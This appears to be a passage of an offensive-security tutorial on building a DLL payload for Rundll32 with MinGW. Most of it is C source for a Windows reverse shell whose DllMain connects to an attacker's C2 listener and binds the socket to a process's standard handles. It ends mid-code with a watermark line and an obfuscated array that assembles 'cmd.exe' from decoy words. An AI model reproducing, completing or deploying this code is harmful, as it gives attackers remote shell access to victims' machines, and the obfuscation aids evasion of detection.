 Create a DLL file for Rundll32
Download and Install MinGW :
Ubuntu:
apt-get install mingw-w64
Windows:
https://sourceforge.net/projects/mingw-w64/
https://www.rose-hulman.edu/class/csse/resources/MinGW/installation.htm
Create a .c file with the following codes (simple reverse shell in C):
/* Windows Reverse Shell*/
#define REVERSEIP "<ip_of_C2>" // change to your listener IP
#define REVERSEPORT <port_of_C2>  // change to your listener Port
#include <winsock2.h>
#include <stdio.h>
#include <stdlib.h>
#pragma comment(lib, "w2_32")
WSADATA wsaData;
SOCKET Winsock;
SOCKET Sock;
struct sockaddr_in hax;
char aip_addr[16];
STARTUPINFO ini_processo;
PROCESS_INFORMATION processo_info;
BOOL WINAPI DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpvReserved)
{
WSAStartup(MAKEWORD(2,2), &wsaData);
Winsock=WSASocket(AF_INET,SOCK_STREAM,IPPROTO_TCP,NULL,(unsigned int)NULL,(unsigned int)NULL);
hax.sin_family = AF_INET;
hax.sin_port =  htons(REVERSEPORT);
hax.sin_addr.s_addr = inet_addr(REVERSEIP);
WSAConnect(Winsock,(SOCKADDR*)&hax, sizeof(hax),NULL,NULL,NULL,NULL);
if (WSAGetLastError() == 0) {
memset(&ini_processo, 0, sizeof(ini_processo));
ini_processo.cb=sizeof(ini_processo);
ini_processo.dwFlags=STARTF_USESTDHANDLES;
ini_processo.hStdInput = ini_processo.hStdOutput = ini_processo.hStdError = (HANDLE)Winsock;
安全小飞侠
char *myArray[6] = { "cm", "trump", "putin", "d.e", "x", "e" };